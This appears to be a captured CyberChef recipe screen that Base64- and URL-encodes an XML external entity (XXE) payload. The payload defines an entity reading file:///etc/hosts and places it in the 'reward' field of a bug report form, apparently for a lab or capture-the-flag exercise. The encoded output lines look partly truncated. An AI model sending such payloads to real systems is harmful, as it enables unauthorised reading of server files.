 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE reward [
<!ENTITY dusk SYSTEM "file:///etc/hosts">
]>
<bugreport>
<title>aaa</title>
<cwe>bbb</cwe>
<cvss>ccc</cvss>
<reward>&dusk;</reward>
</bugreport>
ABC 220 10
Output
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCF
R1c2sgU1lTVEVNICJmaWxlOi8vL2V0Yy9ob3N0cyI%2BCl0%2BCgkJPGJ1Z3Jlc
4KCQk8Y3dlPmJiYjwvY3dlPgoJCTxjdnNzPmNjYzwvY3Zzcz4KCQk8cmV3YXJkP
b3J0Pg%3D%3D